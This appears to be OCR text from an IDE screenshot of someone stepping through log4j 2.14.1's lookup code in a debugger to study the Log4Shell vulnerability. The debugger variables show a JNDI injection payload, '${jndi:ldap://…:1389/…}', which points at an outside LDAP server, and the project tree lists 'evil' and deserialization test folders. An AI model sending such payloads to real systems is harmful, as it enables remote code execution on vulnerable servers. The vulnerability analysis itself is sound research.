 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8
log4j-core-2.14.1-sources.jar org apache logging log4j core pattern MessagePatternConverter Test JRebel
Project Pr... Test.java DefaultReliabilityStrategy.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java
PatternLayout.java PatternFormatter.java MessagePatternConverter.java DatePatternConverter.java Log4jLogEvent.java
Database
Maven
shiro
templateslm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
Reader Mode
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { config: DefaultConfiguration@1991 noLookups:
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { offset: 49 work
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{')
130 final String value = workingBuilder.substring(offset, workingBuilder.len
131 workingBuilder.setLength(offset);
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
133 }
134 }
135 }
Debug: Test
调试器 Console
Structure
Favorites
JRebel
Frames
"main"@1 in group "main": RUNNING
format:128, MessagePatternConverter (org.apache.logging.l
format:38, PatternFormatter (org.apache.logging.log4j.core.
toSerializable:344, PatternLayout$PatternSerializer (org.apac
toText:244, PatternLayout (org.apache.logging.log4j.core.lay
encode:229, PatternLayout (org.apache.logging.log4j.core.la
encode:59, PatternLayout (org.apache.logging.log4j.core.lay
directEncodeEvent:197, AbstractOutputStreamAppender (or
tryAppend:190, AbstractOutputStreamAppender (org.apach
Variables
this = {MessagePatternConverter@2047}
event = {Log4jLogEvent@1606} "Logger=com.summer.test.Test Level=ERROR Message=${jndi:ldap://121.5.169.223:1389/6gi89k}"
toAppendTo = {StringBuilder@1998} "12:22:38.901 [main] ERROR com.summer.test.Test - ${jndi:ldap://121.5.169.223:1389/6gi89k}"
msg = {SimpleMessage@1605} "${jndi:ldap://121.5.169.223:1389/6gi89k}"
doRender = false
workingBuilder = {StringBuilder@1998} "12:22:38.901 [main] ERROR com.summer.test.Test - ${jndi:ldap://121.5.169.223:1389/6gi89k}"
offset = 49
formats = {String[0]@2064} []
noLookups = false
config = {DefaultConfiguration@1991}
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (5 minutes ago)